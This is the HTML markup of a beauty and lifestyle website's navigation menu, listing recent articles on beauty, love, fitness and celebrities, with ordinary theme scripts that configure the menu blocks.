    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970a848cfdfe_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6970a848cfdfe" ><script>var block_td_uid_1_6970a848cfdfe = new tdBlock();
block_td_uid_1_6970a848cfdfe.id = "td_uid_1_6970a848cfdfe";
block_td_uid_1_6970a848cfdfe.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6970a848cfdfe_rand","tdc_css_class":"td_uid_1_6970a848cfdfe_rand","tdc_css_class_style":"td_uid_1_6970a848cfdfe_rand_style"}';
block_td_uid_1_6970a848cfdfe.td_column_number = "3";
block_td_uid_1_6970a848cfdfe.block_type = "td_block_mega_menu";
block_td_uid_1_6970a848cfdfe.post_count = "5";
block_td_uid_1_6970a848cfdfe.found_posts = "2715";
block_td_uid_1_6970a848cfdfe.header_color = "";
block_td_uid_1_6970a848cfdfe.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970a848cfdfe.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_6970a848cfdfe);
</script><div id=td_uid_1_6970a848cfdfe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970a848cfdfe" data-td_block_id="td_uid_1_6970a848cfdfe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970a848cfdfe" data-td_block_id="td_uid_1_6970a848cfdfe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970a848d15be_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_6970a848d15be" ><script>var block_td_uid_2_6970a848d15be = new tdBlock();
block_td_uid_2_6970a848d15be.id = "td_uid_2_6970a848d15be";
block_td_uid_2_6970a848d15be.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6970a848d15be_rand","tdc_css_class":"td_uid_2_6970a848d15be_rand","tdc_css_class_style":"td_uid_2_6970a848d15be_rand_style"}';
block_td_uid_2_6970a848d15be.td_column_number = "3";
block_td_uid_2_6970a848d15be.block_type = "td_block_mega_menu";
block_td_uid_2_6970a848d15be.post_count = "5";
block_td_uid_2_6970a848d15be.found_posts = "901";
block_td_uid_2_6970a848d15be.header_color = "";
block_td_uid_2_6970a848d15be.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970a848d15be.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_6970a848d15be);
</script><div id=td_uid_2_6970a848d15be class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970a848d15be" data-td_block_id="td_uid_2_6970a848d15be"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970a848d15be" data-td_block_id="td_uid_2_6970a848d15be"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6970a848d2bc5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_6970a848d2bc5" ><script>var block_td_uid_3_6970a848d2bc5 = new tdBlock();
block_td_uid_3_6970a848d2bc5.id = "td_uid_3_6970a848d2bc5";
block_td_uid_3_6970a848d2bc5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6970a848d2bc5_rand","tdc_css_class":"td_uid_3_6970a848d2bc5_rand","tdc_css_class_style":"td_uid_3_6970a848d2bc5_rand_style"}';
block_td_uid_3_6970a848d2bc5.td_column_number = "3";
block_td_uid_3_6970a848d2bc5.block_type = "td_block_mega_menu";
block_td_uid_3_6970a848d2bc5.post_count = "5";
block_td_uid_3_6970a848d2bc5.found_posts = "1142";
block_td_uid_3_6970a848d2bc5.header_color = "";
block_td_uid_3_6970a848d2bc5.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970a848d2bc5.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_6970a848d2bc5);
</script><div id=td_uid_3_6970a848d2bc5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970a848d2bc5" data-td_block_id="td_uid_3_6970a848d2bc5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970a848d2bc5" data-td_block_id="td_uid_3_6970a848d2bc5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970a848d3e6b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_6970a848d3e6b" ><script>var block_td_uid_4_6970a848d3e6b = new tdBlock();
block_td_uid_4_6970a848d3e6b.id = "td_uid_4_6970a848d3e6b";
block_td_uid_4_6970a848d3e6b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6970a848d3e6b_rand","tdc_css_class":"td_uid_4_6970a848d3e6b_rand","tdc_css_class_style":"td_uid_4_6970a848d3e6b_rand_style"}';
block_td_uid_4_6970a848d3e6b.td_column_number = "3";
block_td_uid_4_6970a848d3e6b.block_type = "td_block_mega_menu";
block_td_uid_4_6970a848d3e6b.post_count = "5";
block_td_uid_4_6970a848d3e6b.found_posts = "480";
block_td_uid_4_6970a848d3e6b.header_color = "";
block_td_uid_4_6970a848d3e6b.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970a848d3e6b.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_6970a848d3e6b);
</script><div id=td_uid_4_6970a848d3e6b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970a848d3e6b" data-td_block_id="td_uid_4_6970a848d3e6b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970a848d3e6b" data-td_block_id="td_uid_4_6970a848d3e6b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
